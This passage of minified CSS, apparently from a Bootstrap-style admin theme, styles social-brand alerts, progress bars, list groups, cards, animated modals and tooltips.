.close:hover{color:#fff}.alert-facebook .alert-link{font-weight:700;color:#fff}.alert-twitter{color:#fff;border-color:#55acee;background-color:#55acee}.alert-twitter .close{color:#fff}.alert-twitter .close:focus,.alert-twitter .close:hover{color:#fff}.alert-twitter .alert-link{font-weight:700;color:#fff}.alert-google-plus{color:#fff;border-color:#dd4b39;background-color:#dd4b39}.alert-google-plus .close{color:#fff}.alert-google-plus .close:focus,.alert-google-plus .close:hover{color:#fff}.alert-google-plus .alert-link{font-weight:700;color:#fff}.alert-linkedin{color:#fff;border-color:#0976b4;background-color:#0976b4}.alert-linkedin .close{color:#fff}.alert-linkedin .close:focus,.alert-linkedin .close:hover{color:#fff}.alert-linkedin .alert-link{font-weight:700;color:#fff}.alert-flickr{color:#fff;border-color:#ff0084;background-color:#ff0084}.alert-flickr .close{color:#fff}.alert-flickr .close:focus,.alert-flickr .close:hover{color:#fff}.alert-flickr .alert-link{font-weight:700;color:#fff}.alert-tumblr{color:#fff;border-color:#35465c;background-color:#35465c}.alert-tumblr .close{color:#fff}.alert-tumblr .close:focus,.alert-tumblr .close:hover{color:#fff}.alert-tumblr .alert-link{font-weight:700;color:#fff}.alert-github{color:#fff;border-color:#4183c4;background-color:#4183c4}.alert-github .close{color:#fff}.alert-github .close:focus,.alert-github .close:hover{color:#fff}.alert-github .alert-link{font-weight:700;color:#fff}.alert-dribbble{color:#fff;border-color:#c32361;background-color:#c32361}.alert-dribbble .close{color:#fff}.alert-dribbble .close:focus,.alert-dribbble .close:hover{color:#fff}.alert-dribbble .alert-link{font-weight:700;color:#fff}.alert-youtube{color:#fff;border-color:#b31217;background-color:#b31217}.alert-youtube .close{color:#fff}.alert-youtube .close:focus,.alert-youtube .close:hover{color:#fff}.alert-youtube .alert-link{font-weight:700;color:#fff}.alert.dark .alert-link{font-weight:700;color:#fff!important}.alert.dark .alert-left-border{border:none;border-left:3px solid transparent}.alert.dark.alert-dismissible.alert-alt .close{color:#fff}.alert.dark.alert-dismissible.alert-alt .close:focus,.alert.dark.alert-dismissible.alert-alt .close:hover{color:#fff}.alert.dark.alert-primary{color:#fff;border-color:#62a8ea;background-color:#62a8ea}.alert.dark.alert-primary .close{color:#fff}.alert.dark.alert-primary .close:focus,.alert.dark.alert-primary .close:hover{color:#fff}.alert.dark.alert-primary.alert-alt{border-color:#2771b4}.alert.dark.alert-primary.alert-alt .alert-link,.alert.dark.alert-primary.alert-alt a{color:#fff}.alert.dark.alert-success{color:#fff;border-color:#46be8a;background-color:#46be8a}.alert.dark.alert-success .close{color:#fff}.alert.dark.alert-success .close:focus,.alert.dark.alert-success .close:hover{color:#fff}.alert.dark.alert-success.alert-alt{border-color:#247151}.alert.dark.alert-success.alert-alt .alert-link,.alert.dark.alert-success.alert-alt a{color:#fff}.alert.dark.alert-info{color:#fff;border-color:#57c7d4;background-color:#57c7d4}.alert.dark.alert-info .close{color:#fff}.alert.dark.alert-info .close:focus,.alert.dark.alert-info .close:hover{color:#fff}.alert.dark.alert-info.alert-alt{border-color:#2e8893}.alert.dark.alert-info.alert-alt .alert-link,.alert.dark.alert-info.alert-alt a{color:#fff}.alert.dark.alert-warning{color:#fff;border-color:#f2a654;background-color:#f2a654}.alert.dark.alert-warning .close{color:#fff}.alert.dark.alert-warning .close:focus,.alert.dark.alert-warning .close:hover{color:#fff}.alert.dark.alert-warning.alert-alt{border-color:#cb7314}.alert.dark.alert-warning.alert-alt .alert-link,.alert.dark.alert-warning.alert-alt a{color:#fff}.alert.dark.alert-danger{color:#fff;border-color:#f96868;background-color:#f96868}.alert.dark.alert-danger .close{color:#fff}.alert.dark.alert-danger .close:focus,.alert.dark.alert-danger .close:hover{color:#fff}.alert.dark.alert-danger.alert-alt{border-color:#d91d1f}.alert.dark.alert-danger.alert-alt .alert-link,.alert.dark.alert-danger.alert-alt a{color:#fff}.progress{overflow:hidden;height:15px;margin-bottom:22px;border-radius:.215rem;background-color:#e4eaec}.progress-bar{font-size:.858rem;line-height:15px;float:left;width:0;height:100%;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;text-align:center;color:#fff;background-color:#62a8ea}.progress-bar-success{background-color:#46be8a}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#57c7d4}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f2a654}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#f96868}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-square{border-radius:0}.progress-circle{border-radius:1000px}.progress-vertical{position:relative;display:inline-block;width:15px;height:250px;min-height:250px;margin-right:30px;margin-bottom:0}.progress-vertical .progress-bar{width:100%}.progress-bar-indicating.active{position:relative;-webkit-animation:none;-o-animation:none;animation:none}.progress-bar-indicating.active:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';-webkit-animation:progress-active 3s ease 0s infinite;-o-animation:progress-active 3s ease 0s infinite;animation:progress-active 3s ease 0s infinite;opacity:0;border-radius:inherit;background-color:#fff}.progress-vertical .progress-bar-indicating.active:before{-webkit-animation-name:progress-vertical-active;-o-animation-name:progress-vertical-active;animation-name:progress-vertical-active}.progress-skill{position:relative}.progress-skill .progress-bar>span{position:absolute;top:0;right:10px;color:#526069}.progress-lg{height:22px}.progress-lg.progress-vertical{width:25px}.progress-lg .progress-bar{line-height:22px}.progress-sm{height:10px}.progress-sm.progress-vertical{width:10px}.progress-sm .progress-bar{line-height:10px}.progress-xs{height:4px;border-radius:1px}.progress-xs.progress-vertical{width:4px}.progress-xs .progress-bar{line-height:4px}.contextual-progress{margin:20px 0}.contextual-progress .progress-title{float:left}.contextual-progress .progress-label{position:relative;float:right}.contextual-progress .progress{height:2px;margin:5px 0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-webkit-keyframes progress-active{0%{width:0;opacity:.4}100%{width:100%;opacity:0}}@-o-keyframes progress-active{0%{width:0;opacity:.4}100%{width:100%;opacity:0}}@keyframes progress-active{0%{width:0;opacity:.4}100%{width:100%;opacity:0}}@-webkit-keyframes progress-vertical-active{0%{top:0;opacity:0}100%{top:175px;opacity:.4}}@-o-keyframes progress-vertical-active{0%{top:0;opacity:0}100%{top:175px;opacity:.4}}@keyframes progress-vertical-active{0%{top:0;opacity:0}100%{top:175px;opacity:.4}}.media .media{padding-bottom:0;border-bottom:none}.media-object{width:120px}.media-body{overflow:auto}.media-meta{font-size:.858rem;margin-bottom:3px;color:#a3afb7}.media-lg .media-object{width:160px}.media-lg .media{margin-left:-110px}.media-sm .media-object{width:80px}.media-sm .media{margin-left:-70px}.media-xs .media-object{width:60px}.media-xs .media{margin-left:-60px}@media (min-width:768px){.media-body{overflow:hidden}.media .media{margin-left:0}}@media (max-width:479px){.media-lg .media{margin-left:0}.media .media-left{margin-bottom:5px}.media .media{padding-left:15px}.media-left{display:block}}.list-group{margin-bottom:20px}.list-group .media{padding:2px 0;border-bottom:0}.list-group .media .media-left{padding-right:20px}.list-group .media .media-right{padding-left:20px}.list-group .media .media-right .status{margin-top:15px;margin-right:5px}.list-group .media .media-heading{font-size:1rem}.list-group-full>.list-group-item{padding-right:0;padding-left:0}a.list-group-item{color:#76838f;border-radius:.215rem}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;color:#76838f;background-color:#f3f7f9}a.list-group-item.disabled,a.list-group-item.disabled:focus,a.list-group-item.disabled:hover{color:#ccd5db;background-color:#f3f7f9}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{color:#fff;background-color:#62a8ea}.list-group-item .icon{margin-right:10px}.list-group.bg-inherit{border-radius:.215rem}.list-group.bg-inherit .list-group-item{border-bottom-color:rgba(0,0,0,.075);background-color:transparent}.list-group.bg-inherit .list-group-item:last-child{border-bottom-color:transparent}.list-group.bg-inherit .list-group-item:hover{border-color:transparent;background-color:rgba(0,0,0,.075)}.list-group-bordered .list-group-item{border-color:#e4eaec}.list-group-bordered .list-group-item.active,.list-group-bordered .list-group-item.active:focus,.list-group-bordered .list-group-item.active:hover{color:#fff;border-color:#4e97d9;background-color:#4e97d9}.list-group-dividered .list-group-item{border-top-color:#e4eaec}.list-group-dividered .list-group-item.active:hover{border-top-color:#e4eaec}.list-group-dividered .list-group-item:last-child{border-bottom-color:#e4eaec}.list-group-dividered .list-group-item:first-child{border-top-color:transparent}.list-group-dividered .list-group-item:first-child.active:hover{border-top-color:transparent}.list-group-gap .list-group-item{margin-bottom:2px;border-radius:.215rem}.list-group-full .list-group-item{padding-right:0;padding-left:0}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{color:#62a8ea;border-color:transparent;background-color:transparent}.list-group-item{border:1px solid transparent}.list-group-item-dark{color:#fff;background-color:#526069}a.list-group-item-dark,button.list-group-item-dark{color:#fff}a.list-group-item-dark .list-group-item-heading,button.list-group-item-dark .list-group-item-heading{color:inherit}a.list-group-item-dark:focus,a.list-group-item-dark:hover,button.list-group-item-dark:focus,button.list-group-item-dark:hover{color:#fff;background-color:#47535b}a.list-group-item-dark.active,a.list-group-item-dark.active:focus,a.list-group-item-dark.active:hover,button.list-group-item-dark.active,button.list-group-item-dark.active:focus,button.list-group-item-dark.active:hover{color:#fff;border-color:#fff;background-color:#fff}.close.icon{font-size:inherit}.card{margin-bottom:2.143rem;border:none;-webkit-box-shadow:none;box-shadow:none}.card .cover{width:100%;padding:0;border-bottom:none}[class*=blocks-]>li>.card{margin-bottom:0}.card-title{margin-top:11px}.card > .card-title{padding:12px 20px}.card-footer,.card-header{border:none;-webkit-box-shadow:none;box-shadow:none}.card-bordered{border:1px solid #e4eaec}.card-header-bordered{border-bottom:1px solid #e4eaec}.card-footer-bordered{border-top:1px solid #e4eaec}.card-transparent{background-color:transparent}.card-header-transparent{background-color:transparent}.card-footer-transparent{background-color:transparent}.card-shadow{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.card-block{position:relative}.card-text.type-link a{position:relative;display:inline-block;padding:3px 5px;color:#a3afb7}.card-text.type-link a:first-child{padding-left:0}.card-text.type-link a:hover{color:#ccd5db}.card-text.type-link a+a:before{position:absolute;top:10px;left:-2px;width:3px;height:3px;content:'';border-radius:50%;background-color:#a3afb7}.card-watermark{line-height:1;position:absolute;right:0;bottom:0;opacity:.1}.card-watermark.darker{color:#000}.card-watermark.lighter{color:#fff}.card-divider:after{display:block;width:20px;height:2px;margin:15px auto;content:'';background-color:#fff}.card-actions{margin-top:10px;text-align:right}.card-actions a{display:inline-block;margin-right:10px;vertical-align:middle;color:#a3afb7}.card-actions a .icon,.card-actions a.icon{text-decoration:none}.card-actions a .icon+span,.card-actions a.icon+span{margin-left:2px}.card-actions a.active,.card-actions a:focus,.card-actions a:hover{text-decoration:none;color:#ccd5db}.card-actions a:last-child{margin-right:0}.card-actions-sidebar{position:absolute;top:20px;left:20px;width:60px}.card-actions-sidebar a{display:inline-block;width:100%;height:60px;margin-right:0;text-align:center;border-right:1px solid #e4eaec}.card-actions-sidebar a:before{display:inline-block;height:100%;content:'';vertical-align:middle}.card-actions-sidebar a+a{border-top:1px solid #e4eaec}.card-actions-sidebar+.card-content{margin-left:80px}.card-img{border-radius:0}.card-img-left{position:absolute;top:0;left:0;width:40%;height:100%;border-radius:-webkit-calc(.215rem - 1px) 0 0 -webkit-calc(.215rem - 1px);border-radius:calc(.215rem - 1px) 0 0 calc(.215rem - 1px)}.card-img-left~.card-block{width:60%;margin-left:40%}@media (max-width:767px){.card-img-left{position:relative;width:100%;height:320px}.card-img-left~.card-block{width:100%;margin-left:0}}.card-default{background-color:#e4eaec}.card-default .card-footer-bordered,.card-default .card-header-bordered,.card-default.card-bordered{border-color:#e4eaec}.card-columns .card{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}.card-sm .card-header{padding:.858rem 1.072rem}.card-sm .card-block{padding:1.072rem}.card-sm .card-footer{padding:.858rem 1.072rem}.card-md .card-header{padding:1.786rem 2.143rem}.card-md .card-block{padding:1.786rem}.card-md .card-footer{padding:2.143rem 1.786rem}.card-lg .card-header{padding:2.143rem}.card-lg .card-block{padding:2.143rem}.card-lg .card-footer{padding:2.143rem}.card-header-actions{float:right;margin:0}.modal-content{border:none}.modal-header{border-bottom:none}.modal-header .close{margin-top:1px}.modal-footer{padding:6px 20px 20px;border-top:none}.modal-footer .btn+.btn{margin-left:5px}.modal-footer .btn-block+.btn-block{margin-left:0}@media (min-width:480px){.modal-dialog{margin:30px}}@media (min-width:768px){.modal-dialog{width:auto;margin:30px auto}.modal-sm{width:300px}}.modal-top{margin:0 auto}.modal-center{display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:flex;height:100%;margin:0 auto;-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-content:stretch;-ms-flex-line-pack:center;align-content:center}.modal-bottom{display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:flex;height:100%;margin:0 auto;-webkit-justify-content:flex-end;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-content:stretch;-ms-flex-line-pack:center;align-content:center}.modal-sidebar{position:absolute;right:0;display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:flex;height:100%;margin:0;background-color:#fff;-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-content:stretch;-ms-flex-line-pack:center;align-content:center}.modal-sidebar .modal-content{overflow-x:hidden;overflow-y:auto;border-radius:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.modal-sidebar .modal-header{border-bottom:none}.modal-sidebar .modal-footer{border-top:none}.modal-sidebar button.close{position:fixed;z-index:1;top:20px;right:20px}.modal.fade .modal-dialog.modal-sidebar{-webkit-transform:translate(25%,0);-ms-transform:translate(25%,0);-o-transform:translate(25%,0);transform:translate(25%,0)}.modal.in .modal-dialog.modal-sidebar{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-fill-in{background-color:transparent}.modal-fill-in.in{opacity:1;background-color:rgba(255,255,255,.95)}.modal-fill-in .modal-dialog{display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:flex;max-width:100%;height:100%;margin:0 auto;-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-content:stretch;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}@media (min-width:768px){.modal-fill-in .modal-dialog>*{width:600px}.modal-fill-in .modal-dialog.modal-sm>*{width:300px}.modal-fill-in .modal-dialog button.close{position:fixed;z-index:1;top:20px;right:40px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:.5}}@media (min-width:992px){.modal-fill-in .modal-dialog.modal-lg>*{width:900px}}.modal-fill-in .modal-content{border-radius:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.modal-primary .modal-header{border-radius:.286rem .286rem 0 0;background-color:#62a8ea}.modal-primary .modal-header *{color:#fff}.modal-primary .modal-header .close{opacity:.6}.modal-success .modal-header{border-radius:.286rem .286rem 0 0;background-color:#46be8a}.modal-success .modal-header *{color:#fff}.modal-success .modal-header .close{opacity:.6}.modal-info .modal-header{border-radius:.286rem .286rem 0 0;background-color:#57c7d4}.modal-info .modal-header *{color:#fff}.modal-info .modal-header .close{opacity:.6}.modal-warning .modal-header{border-radius:.286rem .286rem 0 0;background-color:#f2a654}.modal-warning .modal-header *{color:#fff}.modal-warning .modal-header .close{opacity:.6}.modal-danger .modal-header{border-radius:.286rem .286rem 0 0;background-color:#f96868}.modal-danger .modal-header *{color:#fff}.modal-danger .modal-header .close{opacity:.6}.modal.modal-fade-in-scale-up .modal-dialog{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}.modal.modal-fade-in-scale-up.in .modal-dialog{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}.modal.modal-slide-in-right .modal-dialog{-webkit-transition:all .3s cubic-bezier(.25,.5,.5,.9) 0s;-o-transition:all .3s cubic-bezier(.25,.5,.5,.9) 0s;transition:all .3s cubic-bezier(.25,.5,.5,.9) 0s;-webkit-transform:translate(20%,0);-ms-transform:translate(20%,0);-o-transform:translate(20%,0);transform:translate(20%,0);opacity:0}.modal.modal-slide-in-right.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1}.modal.modal-slide-from-bottom .modal-dialog{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:translate(0,20%);-ms-transform:translate(0,20%);-o-transform:translate(0,20%);transform:translate(0,20%);opacity:0}.modal.modal-slide-from-bottom.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1}.modal.modal-newspaper .modal-dialog{-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:scale(0) rotate(720deg);-ms-transform:scale(0) rotate(720deg);-o-transform:scale(0) rotate(720deg);transform:scale(0) rotate(720deg);opacity:0}.modal.modal-newspaper.in .modal-dialog{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}.modal.modal-fall{-webkit-perspective:1300px;perspective:1300px}.modal.modal-fall .modal-dialog{-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.modal.modal-fall.in .modal-dialog{-webkit-transition:all .3s ease-in 0s;-o-transition:all .3s ease-in 0s;transition:all .3s ease-in 0s;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}.modal.modal-side-fall{-webkit-perspective:1300px;perspective:1300px}.modal.modal-side-fall .modal-dialog{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.modal.modal-side-fall.in .modal-dialog{-webkit-transition:all .3s ease-in 0s;-o-transition:all .3s ease-in 0s;transition:all .3s ease-in 0s;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0)}.modal.modal-3d-flip-horizontal{-webkit-perspective:1300px;perspective:1300px}.modal.modal-3d-flip-horizontal .modal-dialog{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.modal.modal-3d-flip-horizontal.in .modal-dialog{-webkit-transform:rotateY(0);transform:rotateY(0)}.modal.modal-3d-flip-vertical{-webkit-perspective:1300px;perspective:1300px}.modal.modal-3d-flip-vertical .modal-dialog{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.modal.modal-3d-flip-vertical.in .modal-dialog{-webkit-transform:rotateX(0);transform:rotateX(0)}.modal.modal-3d-sign{-webkit-perspective:1300px;perspective:1300px}.modal.modal-3d-sign .modal-dialog{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0 0;-ms-transform-origin:50% 0 0;-o-transform-origin:50% 0 0;transform-origin:50% 0 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.modal.modal-3d-sign.in .modal-dialog{-webkit-transform:rotateX(0);transform:rotateX(0)}.modal.modal-super-scaled .modal-dialog{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);opacity:0}.modal.modal-super-scaled.in .modal-dialog{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}.modal.modal-just-me .modal-dialog{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.modal.modal-just-me .modal-backdrop{background-color:#fff}.modal.modal-just-me.in{background:#fff}.modal.modal-just-me.in .modal-dialog{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}.modal.modal-just-me.in .modal-backdrop{opacity:1}.modal.modal-3d-slit{-webkit-perspective:1300px;perspective:1300px}.modal.modal-3d-slit .modal-dialog{-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg);opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.modal.modal-3d-slit.in .modal-dialog{-webkit-animation:slit .7s ease-out forwards;-o-animation:slit .7s ease-out forwards;animation:slit .7s ease-out forwards}.modal.modal-rotate-from-bottom{-webkit-perspective:1300px;perspective:1300px}.modal.modal-rotate-from-bottom .modal-dialog{-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);-webkit-transform-origin:0 100% 0;-ms-transform-origin:0 100% 0;-o-transform-origin:0 100% 0;transform-origin:0 100% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.modal.modal-rotate-from-bottom.in .modal-dialog{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}.modal.modal-rotate-from-left{-webkit-perspective:1300px;perspective:1300px}.modal.modal-rotate-from-left .modal-dialog{-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);-webkit-transform-origin:0 100% 0;-ms-transform-origin:0 100% 0;-o-transform-origin:0 100% 0;transform-origin:0 100% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.modal.modal-rotate-from-left.in .modal-dialog{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0)}@-webkit-keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-o-keyframes slit{50%{transform:translateZ(-250px) rotateY(89deg);opacity:.5}100%{transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}.tooltip-primary .tooltip-inner{color:#fff;background-color:#62a8ea}.tooltip-primary.bs-tether-element-attached-top .tooltip-arrow,.tooltip-primary.tooltip-top .tooltip-arrow{border-bottom-color:#62a8ea}.tooltip-primary.bs-tether-element-attached-right .tooltip-arrow,.tooltip-primary.tooltip-right .tooltip-arrow{border-left-color:#62a8ea}.tooltip-primary.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip-primary.tooltip-bottom .tooltip-arrow{border-top-color:#62a8ea}.tooltip-primary.bs-tether-element-attached-left .tooltip-arrow,.tooltip-primary.tooltip-left .tooltip-arrow{border-right-color:#62a8ea}.tooltip-success .tooltip-inner{color:#fff;background-color:#46be8a}.tooltip-success.bs-tether-element-attached-top .tooltip-arrow,.tooltip-success.tooltip-top .tooltip-arrow{border-bottom-color:#46be8a}.tooltip-success.bs-tether-element-attached-right .tooltip-arrow,.tooltip-success.tooltip-right .tooltip-arrow{border-left-color:#46be8a}.tooltip-success.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip-success.tooltip-bottom .tooltip-arrow{border-top-color:#46be8a}.tooltip-success.bs-tether-element-attached-left .tooltip-arrow,.tooltip-success.tooltip-left .tooltip-arrow{border-right-color:#46be8a}.tooltip-info .tooltip-inner{color:#fff;background-color:#57c7d4}.tooltip-info.bs-tether-element-attached-top .tooltip-arrow,.tooltip-info.tooltip-top .tooltip-arrow{border-bottom-color:#57c7d4}.tooltip-info.bs-tether-element-attached-right .tooltip-arrow,.tooltip-info.tooltip-right .tooltip-arrow{border-left-color:#57c7d4}.tooltip-info.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip-info.tooltip-bottom .tooltip-arrow{border-top-color:#57c7d4}.tooltip-info.bs-tether-element-attached-left .tooltip-arrow,.tooltip-info.tooltip-left .tooltip-arrow{border-right-color:#57c7d4}.tooltip-warning .tooltip-inner{color:#fff;background-color:#f2a654}.tooltip-warning.bs-tether-element-attached-top .tooltip-arrow,.tooltip-warning.tooltip-top .tooltip-arrow{border-bottom-color:#f2a654}.tooltip-warning.bs-tether-element-attached-right .tooltip-arrow,.tooltip-warning.tooltip-right .tooltip-arrow{border-left-color:#f2a654}.tooltip-warning.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip-warning.tooltip-bottom .tooltip-arrow{border-top-color:#f2a654}.tooltip-warning.bs-tether-element-attached-left .tooltip-arrow,.tooltip-warning.tooltip-left .tooltip-arrow{border-right-color:#f2a654}.tooltip-danger .tooltip-inner{color:#fff;background-color:#f96868}.tooltip-danger.bs-tether-element-attached-top .tooltip-arrow,.tooltip-danger.tooltip-top .tooltip-arrow{border-bottom-color:#f96868}.tooltip-danger.bs-tether-element-attached-right .tooltip-arrow,.tooltip-danger.tooltip-right .tooltip-arrow{border-left-color:#f96868}.tooltip-danger.bs-tether-element-attached-bottom 